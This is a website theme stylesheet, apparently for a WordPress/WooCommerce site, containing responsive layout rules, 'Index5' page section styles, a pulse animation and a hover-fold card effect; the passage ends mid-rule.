        margin: 0 0 50px 0;
    }
    .theme-inland .it-footer-wrapper {
        padding: 80px 0 36px 0;
    }
    .process-box-wrapper .col-lg-3 .process-box {
        margin-bottom: 50px;
    }
    .it-process-wrapper.it-process-back-change2 {
        padding: 77px 0 21px;
    }
}

@media(max-width: 767px) and (min-width: 575.98px) {
    .it-team2-sideimg {
        width: 60%;
        margin: auto;
    }
}

@media (max-width: 767.98px) {
    .it-blog-user ul li:after {
        content: unset;
    }
    .it-blog-user ul li {
        width: 100%;
    }
    #yith-quick-view-content div.images,
    #yith-quick-view-content div.summary {
        width: 100%;
        float: none;
    }
    .slideFirst rs-sbg {
        background-position: right !important;
    }
    .it-user-text h5 span {
        width: 100%;
        margin: 10px 0 20px;
    }
    .comment-respond {
        padding: 24px 30px 30px;
    }
}

@media(max-width: 575px) {
    .it-profile-open {
        top: 6px;
    }
    .about-contentbox .it-btn .about-btnicon svg {
        width: 20px;
    }
    .about-contentbox .it-btn .about-btnicon {
        left: -40px;
    }
    .it-cartsec {
        margin-bottom: 20px;
    }
    .it-contact-form-box {
        padding: 33px 40px 45px !important;
    }
    form.post-password-form label {
        width: 100%;
    }
    .it-testimonial-slide2 .it-testimonial2-flex .it-content-img img {
        width: 100%;
    }
    .it-product-section.it-product-style4 .it-project-gallery .grid-item {
        width: 100%;
    }
    form.woocommerce-ResetPassword.lost-reset-password button.woocommerce-Button.button {
        position: relative;
        margin-top: 15px;
        width: 100%;
    }
    form.woocommerce-ResetPassword.lost-reset-password input#user-login {
        padding: 0 15px;
    }
    .it-content-wraapper.it-content-margin {
        margin-left: 0;
    }
    .it-content-wraapper.it-content-left {
        margin-left: 0;
    }
    .it-header-wrapper {
        padding: 0 0 30px 0;
    }
    .it-logo {
        text-align: center;
        padding: 20px 0;
    }
    .col-lg-3.col-md-4.col-sm-4.col-8 .it-logo {
        text-align: left;
    }
    .it-header-wrapper.it-header-style1 {
        padding: 0 0 30px 0;
    }
    .it-nav .it-cartsec>ul>li:after {
        display: none;
    }
    .it-nav .it-cartsec>ul>li>a.setting-toggle {
        margin-left: 5px;
    }
    .it-nav .it-cartsec>ul>li {
        padding: 0px 5px;
    }
    .it-header-wrapper {
        padding: 0 0;
    }
    .it-header-wrapper .it-nav .it-cartsec>ul>li {
        padding: 0px 5px;
    }
    .footer-box .it-logo {
        text-align: left;
    }
    .it-progresbar-wrapper .progress-rightbox h1 {
        font-size: 30px;
    }
    .it-service-box2 {
        padding: 35px 30px;
    }
    .it-client-logo-section-style2 ul li {
        width: 40%;
    }
    .it-break-out {
        width: auto;
    }
    .it-break-out h1 {
        font-size: 28px;
    }
    .it-search-btn input {
        width: 78%;
    }
    .it-blog-dark-version .it-blog-post h2 {
        font-size: 20px;
    }
    .it-blog-post h2 {
        font-size: 20px;
    }
    .it-post-title a {
        font-size: 16px;
    }
    .it-blog-pagination ul li:nth-child(5) {
        display: none;
    }
    .it-blog-pagination ul li:nth-child(6) {
        display: none;
    }
    .it-blog-pagination ul li:nth-child(7) {
        display: none;
    }
    .it-blog-pagination ul li:nth-child(8) {
        display: none;
    }
    .it-service-wrapper.it-service- {
        padding: 47px 0 20px;
    }
    .it-blog-pagination a.page-link {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }
    .it-post-section1 {
        width: 100%;
    }
    .it-post-section2 {
        width: 100%;
    }
    .it-select-tag ul li a {
        margin-right: 0;
    }
    .it-select-social ul li a {
        margin-left: 15px;
    }
    .it-social-blog-pst {
        display: block;
    }
    .it-select-tag {
        width: 100%;
        text-align: center;
    }
    .it-select-social {
        width: 100%;
        text-align: center;
        margin-top: 15px;
    }
    .it-auther-box {
        display: block;
    }
    .it-auther-img {
        margin-right: 0;
        margin-bottom: 15px;
    }
    .it-profile-box {
        display: block;
    }
    .it-blog-comment-box h1 {
        margin-bottom: 0;
    }
    .it-user-text {
        width: 100%;
    }
    .it-user-profile {
        margin-bottom: 15px;
        width: 100%;
    }
    .comment-meta.commentmetadata.comment-info.it-user-text {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
    .it-about-style2 .about-contentbox .about-head1 {
        font-size: 20px;
    }
    .it-index3-slider-style3 .it-banner-content {
        text-align: center;
        width: 100%;
    }
    ul.comment-left {
        padding-left: 0;
    }
    .it-blog-form h2 {
        margin-bottom: 30px;
    }
    .it-product-listbar>ul>li {
        width: 100%;
        padding-left: 0;
    }
    .it-product-listbar .product-item-block .content-block {
        padding: 30px 30px 0 0;
    }
    .it-product-listbar.product-list-view>ul>li>.product-item-block {
        display: block;
    }
    .product-detail-tab>ul>li {
        margin: 0px 0;
    }
    .it-tab-peragraph {
        padding: 24px 30px 5px;
    }
    .it-footer-style2 {
        padding: 50px 15px 20px;
    }
    .footer-menu-style2 ul li a {
        margin: 0 5px;
    }
    .footer-social-style2 ul li a {
        width: 35px;
        height: 35px;
        line-height: 35px;
        font-size: 16px;
        margin-right: 5px;
    }
    .it-price-detail h1 {
        font-size: 24px;
    }
    .it-textbox-subscribe4 .it-search-wrapper input {
        font-size: 16px;
    }
    .fd-review-delivery h4.border-btm-input {
        font-size: 18px;
    }
    .it-credit-cart {
        padding: 15px 20px 20px;
        margin-top: 15px;
        margin-bottom: 0;
    }
    .fd-review-wrapper {
        margin-top: 20px;
    }
    .it-credit-cart>ul {
        display: block;
    }
    .it-credit-cart>ul>li {
        display: block;
    }
    .it-credit-cart>ul>li:nth-child(2) {
        width: 100%;
        margin: 15px 0 10px;
    }
    .it-credit-cart>ul>li:last-child {
        text-align: left;
    }
    .it-shipping04 .it-shipping-add h5 {
        margin-top: 0;
        margin-right: 5px;
    }
    .it-shipping-add h4 {
        font-size: 20px;
    }
    .it-contact__form {
        margin: 50px 15px 0;
        padding: 50px 30px;
    }
    .it-profile-edit {
        padding: 50px 30px;
    }
    .it-basic-edit h3 {
        font-size: 16px;
    }
    .it-basic-edit {
        margin-bottom: 0;
        padding-bottom: 10px;
    }
    .it-profile-edit .form-block {
        margin-bottom: 20px;
    }
    .it-error-four h1 {
        margin-top: 20px;
        font-size: 30px;
    }
    .it-error-four p {
        font-size: 20px;
    }
    .about-contentbox .it-btn {
        min-width: 76%;
        padding: 0;
    }
    .it-checkout-table .table thead th {
        font-size: 16px;
    }
    .index3-timer canvas {
        width: 310px !important;
        height: auto !important;
    }
    .it-shop-main {
        padding: 0 30px 30px;
    }
    .it-shop-btntext h4 {
        font-size: 24px;
    }
    .it-shop-center {
        padding: 30px;
    }
    .it-shop-right {
        padding: 30px;
    }
    .it-footer-partner-style3 ul li {
        margin: 0 15px 30px;
    }
    .it-banner-content.it-banner-slider4 {
        margin-top: 50px;
    }
    .it-sale-four h5 {
        font-size: 16px;
        margin-bottom: 60px;
    }
    .it-sale-four h2 {
        font-size: 26px;
    }
    .it-testimonial-style4 .swi-contentbox {
        padding: 80px 30px 50px;
    }
    .it-user-four img {
        width: 100px;
        height: 100px;
    }
    .it-user-four {
        top: -30px;
        left: 0px;
    }
    .it-username-four {
        left: 90px;
        width: 200px;
    }
    .it-username-four h3 {
        font-size: 16px;
    }
    .footer-social-style2 {
        margin-top: 20px;
        margin-bottom: 30px;
    }
    .it-project-gallery .grid-item {
        width: auto;
        right: 0;
    }
    .service-box-wrapper .service-box.serivce-first {
        margin-bottom: 30px;
    }
    .service-box.serivce-second {
        margin-bottom: 30px;
    }
    .it-service-wrapper.it-service-white .service-box-wrapper .col-12:last-of-type .service-box.serivce-second {
        margin-bottom: 0;
    }
    .it-sign-section {
        padding: 40px 10px;
    }
    .it-social-btn ul li {
        display: block;
    }
    .it-social-btn ul li:last-child {
        margin: 15px 0 0 0;
    }
    .close-search-bar .search-input-box input {
        width: 70%;
        font-size: 20px;
    }
    .it__progress ul li span {
        font-size: 16px;
    }
    .footer-box .it-logo {
        padding-left: 0;
    }
    .it-footer-wrapper.it-footer-style3 {
        padding: 50px 0 0px 0;
    }
    .it-checkout-box {
        padding: 27px 20px 29px;
    }
    .it-project-gallery .grid-img {
        display: inline-block;
    }
    .it-project-portfolio .it-btn {
        margin-top: 22px;
    }
    .singup-login-without-sliders .it-signin-flex {
        max-width: 300px;
        right: 0;
        left: 0;
        margin: auto;
    }
    .it-counter-style2 {
        padding: 72px 0 39px;
        margin-top: 0;
    }
    .land-blog-section {
        margin-bottom: 31px;
    }
    .land-blog-main-wrapper {
        padding: 77px 0px 40px;
    }
    .it-process-wrapper.it-process-back-change2 {
        padding: 77px 0 53px;
    }
    .about-contentbox .it-btn {
        min-width: 86%;
        padding: 0px 4px 0px 12px;
        margin-left: 40px;
        text-align: center;
    }
    .land-blog-date b {
        font-size: 20px;
        line-height: 20px;
    }
    .land-blog-date {
        min-width: 50px;
        bottom: -10px;
        height: 50px;
        line-height: 20px;
    }
    
}

@media(max-width: 575.98px) {
    .it-team2-sideimg {
        width: 100%;
    }
    .woocommerce ul.products li.product {
        margin: 0 0 30px 0 !important;
        width: 100% !important;
    }
    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
        margin: 0 0 1.992em;
    }
    .woocommerce form .form-row {
        margin: 0px 8px 5px 0px;
    }
    .woocommerce-mini-cart__buttons a {
        margin: 12px 0;
    }
    .it-nav .it-cartsec>ul>li>a>svg {
        width: 15px;
        height: 15px;
    }
    .it-nav {
        display: flex;
        justify-content: space-between;
    }
    .it-product-checkout-dark>.header-cartbox p.woocommerce-mini-cart__buttons.buttons a {
        margin: 10px 0 0;
    }
    .unit-class .it-header-wrapper .col-12 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .unit-class .it-header-wrapper .col-12 .svg-size {
        width: 210px;
        height: auto;
    }
    .unit-class .it-header-wrapper .col-12 .it-logo {
        text-align: left;
        padding-left: 0;
    }
    .it-bread-crumbs,
    .it-home-crumbs .breadcrumbs {
        text-align: center;
    }
    .it-project-gallery .gallery-nav ul {
        margin: 0 0 41px 0;
    }
    .it-count2-box {
        margin-bottom: 33px;
    }
    .it-counter-style2.it-about-counter2 {
        padding: 72px 0 39px;
    }
    .it-process-wrapper {
        padding: 77px 0 53px;
    }
}

@media(max-width: 479px) {
    body .header-cartbox p.woocommerce-mini-cart__buttons.buttons a.button.wc-forward {
        width: 80%;
        margin: 0 auto 20px;
    }
    .coupon {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .woocommerce-cart table.cart td.actions .coupon .input-text {
        width: 100%;
    }
    .coupon button.button {
        margin: 20px 0 14px;
    }
    .woocommerce table.shop_table button.button {
        min-width: 100%;
    }
    .commentmetadata.comment-info .comment-head h5 {
        word-break: break-all;
    }
    .header-cartbox .it-checkout-table.table-responsive p.woocommerce-mini-cart__buttons.buttons a {
        margin: 10px 0 0;
    }
    .blog-pagination-section a.prev.page-numbers,
    .blog-pagination-section a.next.page-numbers {
        width: 70px;
    }
    .it-blog-pagination a.page-link,
    .nav-links a,
    .current,
    .dots,
    .page-links a,
    ul.page-numbers li a,
    ul.page-numbers li span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 12px;
    }
    .woocommerce nav.woocommerce-pagination ul.page-numbers li a,
    .woocommerce nav.woocommerce-pagination ul.page-numbers li span {
        line-height: 30px;
        padding: 0;
    }
}

@media(max-width: 379px) {
    .it-sign-forgot {
        display: inline-block;
        width: 100%;
    }
    .it-sign-forgot ul li:first-child {
        margin: 0 0 10px;
    }
    .it-sign-forgot li {
        width: 100%;
        text-align: left;
    }
    .it-unite-blog form.wp-block-search input {
        height: 60px;
        margin-bottom: 10px;
    }
    .it-sop-cart a {
        right: 0;
    }
    .it-sop-cart h3 {
        font-size: 16px;
    }
    .it-sop-cart p {
        font-size: 16px;
    }
    .it-categories-box-section .it-project-gallery .bottom-content {
        display: none;
    }
    .it-project-gallery .grid-item:hover .bottom-content>h3 {
        font-size: 16px;
    }
    .main-contentblock {
        width: 100%;
    }
    .cart-content {
        width: 280px;
        overflow-y: auto;
    }
    .it-project-style2 .it-project-gallery .gallery-nav ul li {
        margin-left: 0;
    }
    .it-project-style2 .it-project-gallery .gallery-nav ul li:before,
    .it-project-style2 .it-project-gallery .gallery-nav ul li:after {
        display: none;
    }
    .it__progress ul li:nth-child(odd) span {
        top: -50px;
    }
    .it__progress ul li span.pro-confirm {
        right: -10px;
        top: 30px;
    }
    .it-nav .it-cartsec>ul>li:after {
        display: none;
    }
    .it-nav .it-cartsec>ul>li:first-child {
        padding: 0;
    }
    li.it-login-sign a {
        margin-left: 5px;
    }
    .it-sop-cart-btn {
        padding: 14px 0 10px 14px;
    }
    .it-sop-cart-btn .btn-caret {
        display: none;
    }
    .it-sop-cart-btn>ul>li:first-child {
        margin-right: 0;
    }
    .it-header-wrapper .it-sop-cart-btn>ul>li:first-child {
        margin-right: 0;
    }
    .it-header-wrapper .it-btn-two {
        width: 140px;
    }
    .it-header-wrapper .it-sop-cart-btn {
        padding: 14px 0 10px 0px;
    }
    .testimonial-box-wrapper .swi-user>svg {
        bottom: -20px;
    }
    .it-header-wrapper .it-nav .it-cartsec>ul>li {
        padding: 0px 5px 0 0;
    }
    .product-list-filter .nice-select {
        height: 40px;
        line-height: 40px;
    }
    .it-checkout-box {
        padding: 85px 20px 50px;
    }
    .it-nav .it-menu {
        left: -250px;
        width: 250px;
    }
    p.woocommerce-result-count,
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        text-align: center;
    }
    .it-signin-flex .it-sign-forgot ul {
        margin-right: 0;
    }
    .it-signin-flex .it-sign-forgot ul a {
        min-width: 130px;
    }
    .it-auther-content span {
        display: inline-block;
    }
    .it-auther-content h5 {
        font-size: 20px;
    }
    .it-user-text span {
        letter-spacing: 0px;
    }
    .woocommerce .it-product-single div.product .woocommerce-tabs .panel {
        padding: 30px 15px;
    }
}

/* Index5 css start */
.int_header_wrapper.int_header_style5 {
    padding: 0;
    position: absolute;
    left: 0;
    right: 0;
	z-index: 2;
}
.int_header_style5 .container {
    max-width: 1360px;
}
.int_header_style5 .int_logo {
    margin-left: 0;
}
.int_header5 {
    background-color: #fff;
    padding: 0 65px 0 80px;
}
.int_header5 .int_nav .int_menu > ul > li > a {
    color: #222222;
}
.int_header5 .int_nav .int_menu > ul > li.int_home_dropdown > ul > li > a:hover {
    color: #ffab1a;
}
.int_header5 .int_nav .int_menu > ul > li:after {
    background: #ffab1a;
}
.int_banner_index5 {
    background-image: url(../images/index5_banner.jpg);
    background-size: cover;
    background-position: center center;
    padding: 380px 80px 259px;
}
.int_text_five {
    text-align: center;
    margin: auto;
	width: 1100px;
}
.int_text_five h4 {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: normal;
	position: relative;
    z-index: 1;
	letter-spacing: 5px;
    margin-bottom: 20px;
}
.int_text_five h4::after {
    position: absolute;
    content: "";
    background-color: #ffab1a;
    width: 285px;
    height: 50px;
	top: -10px;
    left: 0;
    right: 0;
    margin: auto;
    z-index: -1;
}
.int_text_five h1 {
    color: #ffffff;
    font-size: 80px;
	margin-bottom: 5px;
}
.int_text_five .index4_btn {
    background-color: #fff;
    color: #222;
}
.int_text_five .index4_btn:hover {
    color: #fff;
}
/* Index5 About css */
.int_about_style2.int_about_section2.int_about_banner_style5 {
    background-color: #fff;
}
.int_about_style5 .about_contentbox {
    padding: 77px 30px 70px 30px;
}
.int_about_style5 .int_heading h4 {
    color: #ffab1a;
}
.int_about_style5 span {
    border-bottom: solid 2px #ffab1a;
}
.int_about_style5 .int_deal_text3 {
    padding: 35px 0px 7px 0;
}
.int_about_style5 h2 {
    color: #222222;
}
.int_about_style5 h6 {
    color: #555;
}
/* Mause wheel css */
.mouse_wheel_slide .swiper-pagination {
    position: fixed;
}
.int_main_wraapper.mouse_wheel_slide {
    height: 100%;
    position: relative;
}
.mouse_wheel_slide .swiper-container {
    width: 100%;
    height: 100vh;
}
.mouse_wheel_slide .swiper-container-autoheight, .mouse_wheel_slide .swiper-container-autoheight .swiper-slide {
    height: auto !important;
}
.mouse_wheel_slide .swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100vh !important;
    z-index: 1;
}
.mouse_wheel_slide .swiper-pagination-bullet-active {
    background: #ff9d34;
}
.mouse_wheel_slide .swiper-container-vertical>.swiper-pagination-bullets {
    right: 60px;
}
.mouse_wheel_slide .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    background: #ff9d34;
    opacity: 0.3;
}
.mouse_wheel_slide .swiper-pagination-bullet-active {
    background: #ff9d34;
    width: 10px;
    height: 10px;
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
	opacity: 1;
}
/* Index5 gallery css */
.int_categories_style3.int_gallery_style5 {
    background-image: url(../images/gallery_five.jpg);
    background-size: cover;
    background-position: center center;
	padding: 77px 0 70px;
}
.int_gallery_style5 .int_project_gallery .grid_img:before {
    background: rgba(255, 171, 26, 0.8);
}
.int_project_gallery.gallery_five_mg {
    margin-top: 22px;
}
/* Index5 serivce css */
.int_aboutus_service_section.int_service_style5 {
    padding: 77px 0 37px;
}
.int_service_style5 .int_heading h4 {
    color: #ffab1a;
}
.int_service_style5 .int_service_box2 h4:after {
    background-color: #ffab1a;
}
.int_service_style5 .int_service_box2:hover svg {
    fill: #ffab1a;
}
/* Index5 video css */
.int_video_style5.int_progresbar_wrapper {
    background-image: url(../images/video_banner.jpg);
    background-size: cover;
    background-position: center center;
	padding: 163px 0 156px;
}
.int_heading_five {
    position: relative;
    text-align: center;
    width: 700px;
    margin: auto;
}
.int_heading_five::after {
    position: absolute;
    content: "";
    width: 1px;
    height: 110px;
    background: rgba(255, 255, 255, 0.35);
    right: 0;
    bottom: 0;
    top: 44%;
    left: 50%;
    transform: translate(-50%, 50%);
}
.int_heading_five h1 {
    color: #ffffff;
    font-size: 54px;
	margin-bottom: 320px;
}
.int_heading_five span {
    color: #ffab1a;
}
.int_heading_five h2 {
    color: #ffffff;
    font-weight: 300;
    font-size: 42px;
	margin-bottom: 20px;
}
.solar_waves {
    position: absolute;
    top: 288px;
    left: 285px;
    z-index: 1;
    transform: translate(-50%, -50%);
}
.shape_wave {
    position: absolute;
    top: 260px;
    right: 70px;
    opacity: 0.8;
    z-index: -1;
    transform: rotate(15deg);
}
.shape_wave2 {
    position: absolute;
    top: -210px;
    right: -310px;
    opacity: 0.8;
    z-index: -1;
    transform: rotate(15deg);
}
.solar_wave {
    width: 130px;
    height: 130px;
    border: 0.5px solid rgba(255, 255, 255, 0.96);
    border-radius: 50%;
    margin-left: 50%;
    left: 0;
    position: absolute;
    bottom: 0px;
    z-index: -1;
    -webkit-transform: scale(0.1, 0.1);
    -moz-transform: scale(0.1, 0.1);
    -ms-transform: scale(0.1, 0.1);
    -o-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
    -webkit-animation: solar_pulse 6000ms ease-out infinite;
    -moz-animation: solar_pulse 6000ms ease-out infinite;
    -ms-animation: solar_pulse 6000ms ease-out infinite;
    -o-animation: solar_pulse 6000ms ease-out infinite;
    animation: solar_pulse 6000ms ease-out infinite;
}
.solar_wave:nth-of-type(2) {
    -webkit-animation-delay: 1200ms;
    -moz-animation-delay: 1200ms;
    -ms-animation-delay: 1200ms;
    -o-animation-delay: 1200ms;
    animation-delay: 1200ms;
}

.solar_wave:nth-of-type(3) {
    -webkit-animation-delay: 2400ms;
    -moz-animation-delay: 2400ms;
    -ms-animation-delay: 2400ms;
    -o-animation-delay: 2400ms;
    animation-delay: 2400ms;
}

@-webkit-keyframes solar_pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@keyframes solar_pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}
.int_video_style5.int_progresbar_wrapper .progress_leftbox .video_icon {
    top: -172px;
}
.int_video_style5 .progress_leftbox .video_icon i {
    color: #ffab1a;
}
/* Index5 blog css */
.int_blog_wrapper.int_blog_style5 {
    padding: 77px 0 59px;
}
.int_blog_style5 .int_heading h4 {
    color: #ffab1a;
}
.int_blog_style5 .int_heading h2 {
    color: #222222;
}
.int_blog_style5 .blog_box .blog_date {
    color: #222222;
}
.int_blog_style5 .blog_box .blog_heading {
    color: #222222;
}
.int_blog_style5 .blog_box .blog_heading:hover {
    color: #ffab1a;
}
.int_blog_style5 p {
    color: #555555;
}
.blog_box_flex {
    display: flex;
    align-items: center;
	margin-bottom: 15px;
}
.blog_box.blog_box_flex {
	flex: 83%;
    margin-right: 30px;
}
.blog_box_flex .blog_box .blog_img {
    margin-bottom: 0;
}
.blog_box_flex .blog_heading {
    font-size: 20px;
    margin: 5px 0 10px;
}
/* Index5 Map css */
.int_map_banner5 {
    background-image: url(../images/map_banner.jpg);
    background-size: cover;
    background-position: center center;
	padding: 92px 0 92px;
}
.int_address5 {
    background-color: #ffffff;
    padding: 45px 50px;
    margin: 62px 0 0 -100px;
}
.int_address5 h2 {
    margin-bottom: 27px;
    font-size: 24px;
    color: #222222;
}
.int_detail5 {
    margin-top: 30px;
}
.int_detail5 h3 {
    font-size: 22px;
    color: #222222;
    display: inline-block;
    border-bottom: solid 2px #ffab1a;
    padding-bottom: 5px;
    margin-bottom: 11px;
}
.int_detail5 h4 {
    font-size: 18px;
    color: #222;
}
.int_detail5 span {
    font-size: 14px;
    color: #555;
}
/* Index5 footer css */
.int_footer_style2.int_footer_style5 {
    background-image: none;
    background-color: #222222;
    padding: 35px 0 18px;
}
.int_footer_style5:after {
    display: none;
}
.int_footer_style5 .int_border {
    border: 1px solid rgba(255, 255, 255, 0.1);
    margin: 35px 0 18px;
}
.int_footer_style5 ul li a:hover {
    color: #ffab1a;
}
/* Index5 css end */

.parallax_vertical_slide {
    display: flex;
    align-items: center;
	width: 100vw;
    height: 100vh;
}
.int_map_banner_footer {
    width: 100%;
}





 
 
 
 
 
 
 
 
 
 
 
 
 
 .hover-fold {
  background: #e8c63d;
  border: 5px white solid;
  height: 310px;
  margin: 10px auto;
  -moz-perspective: 1500;
  -webkit-perspective: 1500;
  perspective: 1500;
  position: relative;
  width: 410px;
}
.hover-fold h2 {
  border-bottom: 1px solid #333;
  margin: 0 40px;
  padding: 110px 0 2px;
}
.hover-fold .top {
  height: 50%;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: absolute;
  top: 0px;
  width: 100%;
  z-index: 10;
}
.hover-fold .top .face {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.hover-fold:hover .top {
  -moz-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.hover-fold .front {
  background: url(../assets/images/team/int_v1team04.jpg);
  height: 100%;
  width: 100%;
}
.hover-fold .back {
  background: #e8c63d;
  height: 100%;
  padding: 0 40px;
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
  width: 100%;
}
.hover-fold .back p {
  margin: 0;
}
.hover-fold .bottom {
  background: url(../assets/images/team/int_v1team04.jpg) bottom;
  height: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 0;
}

 
/********************************************************
22. responsive start
********************************************************/
@media(max-width: 1800px){
.int_deal_text3 {
    padding: 60px 20px 30px;
}

.int_about_style5 .about_contentbox {
    padding: 0 30px 70px 30px;
    margin-top: 80px;
}
.int_map_banner5 {
    padding: 60px 0 60px;
}
.mouse_wheel_slide .swiper-container-vertical>.swiper-pagination-bullets {
    right: 40px;
}
}


@media(max-width: 1600px){
.int_header_wrapper {
	padding: 0 0 0 0;
}
.int_header_wrapper.int_header_style1 {
    padding: 0 6px 0 0;
}
.int_header_wrapper.int_header_style2 {
    padding: 0 5px 0 0;
}
.int_header_wrapper .int_logo, .int_header_style2 .int_logo, .int_header_style3 .int_logo, .int_header_style4 .int_logo  {
    margin-left: 0;
}
.int_nav .int_menu > ul > li, .int_cartsec > ul > li {
	padding: 45px 10px 45px;
}
.int_nav .int_menu > ul > li:after {
    display: none;
}
.banner_box_wrapper .swiper_imgbox {
    margin: 40px 0 0;
	padding: 0 15px 0 0;
}
.swiper_imgbox .swipper_img > h4 > span {
    font-size: 100px;
}
.swiper_imgbox .swipper_img > h2 {
    font-size: 60px;
}
.swiper_imgbox .swipper_img > h1 {
    font-size: 100px;
    margin-top: 30px;
	margin-left: -5px;
}
.int_infosidebar {
    top: -100px;
}
.swiper_imgbox .swipper_img > h3 {
    font-size: 58px;
}
.banner_box_wrapper .banner_navi {
    left: 70px;
}
.int_content_wraapper.int_content_margin {
    margin-left: 35px;
}
.int_about_page_title {
    padding: 70px 35px;
}	
.about_contentbox {
    padding-top: 20px;
}
.int_infosidebar.int_infosidebar_style2 {
    top: 180px;
}
.swiper_content_style2 h1 {
    font-size: 30px;
}
.swiper_content_mini {
    width: 750px;
	padding: 26px 40px 30px;
}
.int_deal_text3 h1 {
    width: auto;
	margin-bottom: 0;
}
.int_deal_text3 p {
    margin-bottom: 10px;
}
.index3_timer {
    margin: 22px 0;
}
.int_shop_btntext h4 {
    font-size: 22px;
}
.int_profile_open {
    top: 34px;
}
.int_index3_slider_style3 .int_banner_content {
    width: 60%;
}
.team_navigation {
    display: none;
}

}


@media(max-width: 1399px){
.parallax_vertical_slide {
    height: unset;
    display: block;
    align-items: center;
}
.int_infosidebar .siderbar_social {
    margin: 120px 0px 34px 0px;
}
.int_infosidebar .siderbar_contact, .int_infosidebar .siderbar_email {
    padding: 20px 0;
}
.swiper_imgbox .swipper_img > h1 {
    font-size: 68px;
}
.swiper_imgbox .swipper_img > h4 > span {
    font-size: 80px;
}
.about_img .child_imgbox:after {
    display: none;
}
.int_infosidebar.int_infosidebar_style2 {
    top: 120px;
}
.int_nav .int_menu > ul > li, .int_cartsec > ul > li {
	padding: 45px 5px 45px;
}
.int_infosidebar_style2.int_infosidebar {
    height: 440px;
}
.int_project_gallery .grid-item:hover .top_content {
    top: 15px;
    right: 0;
    left: 0;
    font-size: 16px;
}
.int_project_gallery .grid-item:hover .bottom_content > h3 {
    font-size: 22px;
}
.int_project_gallery .bottom_content > span {
    display: none;
}
.int_deal_text3 {
    padding: 0 20px 0 0;
}
.int_banner_slider4 p {
    width: 500px;
}
.int_banner_slider4 h1 {
    font-size: 60px;
}
.int_project_gallery .top_content {
    right: 0;
    left:0;
}
.int_header_style5 .container {
    padding: 0;
}
}

@media(max-width: 1199px){

.int_about_style5 .about_contentbox {
    padding: 77px 30px 70px 30px;
    margin-top: 0px;
}
.int_map_banner5 {
    padding: 80px 0 80px;
}	

.mouse_wheel_slide .swiper-pagination {
    display: none;
}
.int_categories_style3.int_gallery_style5 {
    padding: 77px 0 72px;
}
.int_aboutus_service_section.int_service_style5 {
    padding: 77px 0 50px;
}
.int_video_style5.int_progresbar_wrapper {
    padding: 163px 0 176px;
}
.int_blog_wrapper.int_blog_style5 {
    padding: 77px 0 71px;
}
.int_header_wrapper {
	padding: 0 20px 30px 0;
}
.int_header_wrapper.int_header_style1 {
    padding: 0 20px 30px 0;
}
.int_header_wrapper.int_header_style2 {
    padding: 0 20px 30px 0;
}
.banner_box_wrapper .swiper_imgbox {
    margin: 0;
	padding: 0;
}
.int_infosidebar .siderbar_social {
    margin: 115px 0px 0 0px;
}
.int_infosidebar .siderbar_contact, .int_infosidebar .siderbar_email {
    padding: 10px 0;
}
.int_infosidebar .siderbar_contact > a, .int_infosidebar .siderbar_email > a {
    font-size: 13px;
}
.swiper_imgbox .swipper_img > h4 > span {
    display: none;
}
.swiper_imgbox .swipper_img > h2 {
    font-size: 40px;
}
.swiper_imgbox .swipper_img > h3 {
    font-size: 40px;
}
.int_nav .int_menu {
	position: fixed;
	top: 0;
	left: -250px;
	width: 250px;
	background: #34393f;
	bottom: 0;
	height: 100%;
	z-index: 99;
	transition: 0.6s;
	-webkit-transition: 0.6s;
    -ms-transition: 0.6s;
	-moz-transition: 0.6s;
	-o-transition: 0.6s;
	overflow-y: auto;
    overflow-x: hidden;
	padding-top: 80px;
}
.int_nav .int_menu > ul > li {
	display: block;
	text-align: left;
	padding: 0px;
    border-bottom: solid 1px #ffffff17;
	cursor: pointer;
}
.int_nav .int_menu > ul > li:after{
	display:none;
}
.int_cartsec {
	margin-top: 38px;
}
.int_toggle {
	display: inline-block;
	cursor: pointer;
